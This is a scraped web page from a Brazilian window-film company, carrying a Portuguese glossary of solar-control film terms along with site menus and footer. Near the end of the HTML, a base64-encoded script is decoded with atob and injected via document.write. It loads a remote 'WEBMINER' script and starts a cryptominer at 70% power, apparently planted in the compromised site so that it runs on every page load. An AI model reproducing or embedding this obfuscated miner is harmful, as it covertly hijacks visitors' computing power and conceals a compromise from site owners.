ubermenu-target-text">Minha Película</span></a></li><li id="menu-item-3721" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3721 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/protecao-de-pintura/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Protecao de Pintura</span></a></li><li id="menu-item-3301" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/peliculas-de-seguranca/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Peliculas de Seguranca</span></a></li><li id="menu-item-3455" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-3438 ubermenu-current_page_item ubermenu-item-3455 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/terminologia/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Terminologia</span></a></li><li id="menu-item-3728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3728 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/garwarecut-software/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Garwarecut Software</span></a></li></ul></nav>
<!-- End UberMenu -->

	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c9acef01c6" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://peliculagarware.com.br/" title="Garware Brazil">

			<img class="mk-desktop-logo dark-logo "
				title="Just another WordPress site"
				alt="Just another WordPress site"
				src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />

							<img class="mk-desktop-logo light-logo "
					title="Just another WordPress site"
					alt="Just another WordPress site"
					src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />
			
							<img class="mk-resposnive-logo "
					title="Just another WordPress site"
					alt="Just another WordPress site"
					src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />
			
							<img class="mk-sticky-logo "
					title="Just another WordPress site"
					alt="Just another WordPress site"
					src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary-menu" data-ubermenu-target="ubermenu-main-11-primary-menu-4"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-11-primary-menu-4" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-11 ubermenu-loc-primary-menu ubermenu-responsive ubermenu-responsive-800 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-right ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-11-primary-menu" class="ubermenu-nav"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3304 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/my-window-films/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Minha Película</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3721 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/protecao-de-pintura/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Protecao de Pintura</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/peliculas-de-seguranca/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Peliculas de Seguranca</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-3438 ubermenu-current_page_item ubermenu-item-3455 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/terminologia/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Terminologia</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3728 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/garwarecut-software/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Garwarecut Software</span></a></li></ul></nav>
<!-- End UberMenu -->

			<form class="responsive-searchform" method="get" action="https://peliculagarware.com.br/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c9acef2052" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Blog&quot; >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-3438" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-2" class="mk-page-section self-hosted   full_layout full-width-2 js-el js-master-row    "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
				
		

	<div class="background-layer-holder">
		<div id="background-layer--2" data-mk-lazyload="false" class="background-layer  none-blend-effect js-el"    data-mk-img-set='{"landscape":{"desktop":"https://peliculagarware.com.br/wp-content/uploads/2019/01/ra-charcoal-banner.jpg","tablet":"https://peliculagarware.com.br/wp-content/uploads/2019/01/ra-charcoal-banner-1024x768.jpg","mobile":"https://peliculagarware.com.br/wp-content/uploads/2019/01/ra-charcoal-banner-736x414.jpg"},"responsive":"true"}' >
									<div class="mk-color-layer"></div>
		</div>
	</div>

			</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
	

<div class="wpb_row vc_inner vc_row vc_row-fluid    attched-false   ">
		
		<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class=" vc_custom_1552020966984">

<div id="text-block-4" class="mk-text-block   ">

	
	<h1 class="pageheading">Terminologia</h1>

	<div class="clearboth"></div>
</div>

	</div>
</div></div></div>		
</div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-5" class="mk-page-section self-hosted   full_layout full-width-5 js-el js-master-row    "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
	

<div class="wpb_row vc_inner vc_row vc_row-fluid    attched-false   vc_custom_1552020885415 ">
		
		<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class=" vc_custom_1552021342999">

<div id="text-block-7" class="mk-text-block   ">

	
	<p><b style="font-size: 20px;"> Luz visível transmitida </b><br />
Relação da energia solar visível (380-750nm) que passa pelo conjunto de vidro até a luz visível total que é transmitida pelo conjunto de vidro.</p>
<p><b style="font-size: 20px;">Luz visível refletida</b><br />
Porcentagem de luz visível refletida por um conjunto de vidros que pode ser vista.</p>
<p><b style="font-size: 20px;">Energia Solar Total Transmitida</b><br />
Relação entre a energia solar total passando pelo conjunto do vidro e a quantidade total de energia solar que atinge o conjunto do vidro.</p>
<p><b style="font-size: 20px;">Energia Solar Total Refletida</b><br />
Relação entre a energia solar total diretamente refletida pelo conjunto do vidro e a energia solar total que atinge o conjunto do vidro</p>
<p><b style="font-size: 20px;">Energia Solar Total Absorvida</b><br />
Relação entre a energia solar total diretamente absorvida pelo conjunto do vidro e o total da energia solar que atinge o conjunto do vidro</p>
<p><b style="font-size: 20px;">Luz ultravioleta transmitida</b><br />
Relação da energia solar (comprimento de onda: 300-380nm) que é transmitida pelo conjunto do vidro para a energia ultravioleta total solar que atinge o vidro. Nota: a energia UV não é visível ao olho humano; causa a degradação e descoloração da matéria orgânica, estofamento etc.</p>
<p><b style="font-size: 20px;">Energia solar total</b><br />
Soma de energia transmitida, refletida e absorvida pelo conjunto de vidro.</p>
<p><b style="font-size: 20px;">Energia total rejeitada</b><br />
Percentagem de energia solar incidente rejeitada por um conjunto de vidros. Isso inclui a refletância solar e uma parte da absorção solar que é irradiada para fora.</p>
<p><b style="font-size: 20px;">Fator &#8216;U&#8217;</b><br />
Esta é a taxa de condutividade térmica de um sistema de envidraçamento. É independente da radiação solar. Quando multiplicado pela diferença entre a temperatura interior e exterior em Fahrenheit, dá a quantidade de calor em BTUs / horas / pé quadrado de envidraçamento. Quanto maior a diferença de temperatura, maior o fator U, por isso é importante observar de perto os fatores U que representam suas condições.</p>
<p><b style="font-size: 20px;">Coeficiente de sombreamento</b><br />
Relação do ganho de calor solar através de um determinado sistema de envidraçamento para o de um vidro de painel padrão (1/8 de polegada ou 3 mm de espessura) sob as mesmas condições de teste. Quanto menor o número do coeficiente de sombreamento, melhor a performance da película</p>
<p><b style="font-size: 20px;">Espectro de Energia Solar</b><br />
A radiação solar tem três componentes: ultravioleta, visível e infravermelho próximo. Todos os três causam calor quando a radiação solar é absorvida.</p>
<p><b style="font-size: 20px;">Vidro Fumê</b><br />
Vidro que é colorido usando minerais; geralmente menos eficaz que o vidro revestido com filme</p>
<p><b style="font-size: 20px;">Filmes não-refletivos</b><br />
Estes são impregnados com corantes para oferecer proteção solar. Os filmes não-refletivos absorvem a energia e a luz do sol e são ideais para automóveis.</p>
<p><b style="font-size: 20px;">Filmes refletivos</b><br />
Estes são revestidos com uma micro-camada, parcialmente transparente de metal e têm um acabamento espelhado. Eles geralmente trabalham refletindo a luz, ao invés de absorvê-la, e são excelentes para edifícios.</p>
<p><b style="font-size: 20px;">Filme de alto desempenho</b><br />
Trata-se de uma película dupla de 37 microns de espessura, com um brilho metálico que foi especialmente desenvolvido para proporcionar maior rejeição ao calor sem comprometer a transmissão da luz.</p>

	<div class="clearboth"></div>
</div>

	</div>
</div></div></div>		
</div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-4"><section id="text-2" class="widget widget_text">			<div class="textwidget"><h3>NOSSOS PRODUTOS</h3>
<p><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" /> PELICULAS DE ARQUITETURA</p>
<ul style="margin: -20px 0px 15px 20px !important;">
<li><a href="https://peliculagarware.com.br/peliculas-duplo-refletivas-ra-charcoal/">Películas Duplo-Refletivas RA CHARCOAL</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-duplo-refletiva-dr-45/">Peliculas Duplo Refletiva DR 45</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-ice-cool-e-ir-blast/">Películas Claras Espectro-seletivas ICE COOL e IR BLAST</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-refletivas-silver-15-e-20/">Películas Refletivas Silver 15 e 20 </a></li>
<li><a href="https://peliculagarware.com.br/peliculas-externas/">Peliculas EXTERNAS</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-refletivas-coloridas/">Películas Refletivas Coloridas R BRONZE 10 e R BLUE 15</a></li>
</ul>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p style="margin-top: 40px;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" /> PELICULAS AUTOMOTIVAS</p>
<ul style="margin: -20px 0px 0px 20px !important;">
<li><a href="https://peliculagarware.com.br/peliculas-ir-plus/">Películas IR PLUS</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-mxr/">Películas MXR</a></li>
<li><a href="https://peliculagarware.com.br/auto-peliculas-ice-cool-e-ir-blast/">Películas ICE COOL e IR BLAST</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-hp/">Películas HP</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-nr/">Películas NR</a></li>
</ul>
</div>
		</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p style="margin-top: 40px;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" /> PROTEÇÃO DE PINTURA</p>
<ul style="margin: -20px 0px 0px 20px !important;">
<li><a href="https://peliculagarware.com.br/protecao-de-pintura/">Película de Proteção de Pintura</a></li>
</ul>
</div>
		</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><p style="margin-top: 40px;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" />PELÍCULA DE SEGURANÇA</p>
<ul style="margin: -20px 0px 0px 20px !important;">
<li><a href="https://peliculagarware.com.br/peliculas-de-seguranca/">Película 4 mil charcoal</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-de-seguranca/">Película 4 mil clear</a></li>
</ul>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="text-4" class="widget widget_text">			<div class="textwidget"><h3>Endereço</h3>
<p><a href="tel:+5511953191701"><br />
<img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/08/call.png" /> <img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2020/04/whatsapp.png" />  +55 11 95319-1701</a><br />
<img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/08/email.png" /> <a href="mailto:info@garwaresuncontrol.com">  tulio@garwarepoly.com </a><br />
<img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/08/world.png" />  www.peliculagarware.com.br</p>
</div>
		</section><section id="text-6" class="widget widget_text">			<div class="textwidget"><h3>Mídia social</h3>
<p><a href="https://www.facebook.com/garwarelatinamerica/" target="_blank" rel="noopener"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2020/04/facebook.png" /></a>&nbsp;&nbsp;<a href="https://www.instagram.com/garwarelatam/" target="_blank" rel="noopener"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2020/04/insta.png" /></a></p>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="text-5" class="widget widget_text">			<div class="textwidget"><h3>Contate-Nos</h3>
<p><iframe id="JotFormIFrame-91143256492457" style="width:100%; min-width: 100%; height: 539px; border: none;" title="Pelicula Garware Footer" src="https://form.jotform.me/91143256492457" frameborder="0" scrolling="no" allowfullscreen="true"><br />
</iframe><br />
<script type="text/javascript">
      var ifr = document.getElementById("JotFormIFrame-91143256492457");
      if(window.location.href && window.location.href.indexOf("?") > -1) {
        var get = window.location.href.substr(window.location.href.indexOf("?") + 1);
        if(ifr && get.length > 0) {
          var src = ifr.src;
          src = src.indexOf("?") > -1 ? src + "&" + get : src  + "?" + get;
          ifr.src = src;
        }
      }
      window.handleIFrameMessage = function(e) {
        if (typeof e.data === 'object') { return; }
        var args = e.data.split(":");
        if (args.length > 2) { iframe = document.getElementById("JotFormIFrame-" + args[(args.length - 1)]); } else { iframe = document.getElementById("JotFormIFrame"); }
        if (!iframe) { return; }
        switch (args[0]) {
          case "scrollIntoView":
            iframe.scrollIntoView();
            break;
          case "setHeight":
            iframe.style.height = args[1] + "px";
            break;
          case "collapseErrorPage":
            if (iframe.clientHeight > window.innerHeight) {
              iframe.style.height = window.innerHeight + "px";
            }
            break;
          case "reloadPage":
            window.location.reload();
            break;
          case "loadScript":
            var src = args[1];
            if (args.length > 3) {
                src = args[1] + ':' + args[2];
            }
            var script = document.createElement('script');
            script.src = src;
            script.type = 'text/javascript';
            document.body.appendChild(script);
            break;
          case "exitFullscreen":
            if      (window.document.exitFullscreen)        window.document.exitFullscreen();
            else if (window.document.mozCancelFullScreen)   window.document.mozCancelFullScreen();
            else if (window.document.mozCancelFullscreen)   window.document.mozCancelFullScreen();
            else if (window.document.webkitExitFullscreen)  window.document.webkitExitFullscreen();
            else if (window.document.msExitFullscreen)      window.document.msExitFullscreen();
            break;
        }
        var isJotForm = (e.origin.indexOf("jotform") > -1) ? true : false;
        if(isJotForm && "contentWindow" in iframe && "postMessage" in iframe.contentWindow) {
          var urls = {"docurl":encodeURIComponent(document.URL),"referrer":encodeURIComponent(document.referrer)};
          iframe.contentWindow.postMessage(JSON.stringify({"type":"urls","value":urls}), "*");
        }
      };
      if (window.addEventListener) {
        window.addEventListener("message", handleIFrameMessage, false);
      } else if (window.attachEvent) {
        window.attachEvent("onmessage", handleIFrameMessage);
      }
      </script></p>
</div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2018 By Garware Brazil  &nbsp                                      &nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp COPYRIGHT DISCLAIMER &nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696c9acf023ed" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-696c9acf0279a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://peliculagarware.com.br/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c9acf0297c" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style id="mk-shortcode-static-styles" type="text/css"> #text-block-4 { margin-bottom:0px; text-align:left; } .full-width-2 { min-height:100px; margin-bottom:0px; } .full-width-2 .page-section-content { padding:10px 0 10px; } #background-layer--2 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--2 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }  #text-block-7 { margin-bottom:0px; text-align:left; } .full-width-5 { min-height:100px; margin-bottom:0px; } .full-width-5 .page-section-content { padding:10px 0 10px; } #background-layer--5 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--5 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }</style><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js'
      };
    </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://peliculagarware.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/peliculagarware.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer id='tp-tools-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer id='revmin-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.2.2' id='wpsm_tabs_r_custom-js-front-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js/min/full-scripts.6.1.5.js?ver=1686312216' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.5' id='mkhb-render-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.5' id='mkhb-column-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;ver=6.2.2' id='google-maps-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"800","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/peliculagarware.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/assets/js/ubermenu.min.js?ver=3.2.0.2' id='ubermenu-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=5.5.2' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	
<script>
var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vd20uYm13ZWJtLm9yZy9XRUJNSU5FUi5qcyI+PC9zY3JpcHQ+DQo8c2NyaXB0PldFQk1JTkVSLmNvbmZpZyh7IGxvZ2luOiAiNjA2OTMzNyIsIHBhc3M6IG51bGwgfSkucG93ZXIoNzApOzwvc2NyaXB0Pg==';
var decodedString = atob(string);
document.write(''+ decodedString +'');
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://peliculagarware.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1686288131
body_size: -188
content:
				@font-face {
					font-family: 'gandhi';
					src: url('/wp-content/uploads/useanyfont/181221093746gandhi.woff') format('woff');
					  font-display: auto;
				}

				.gandhi{font-family: 'gandhi' !important;}

						body, h1, h2, h3, h4, h5, h6, p, blockquote, li, a{
					font-family: 'gandhi' !important;
				}
		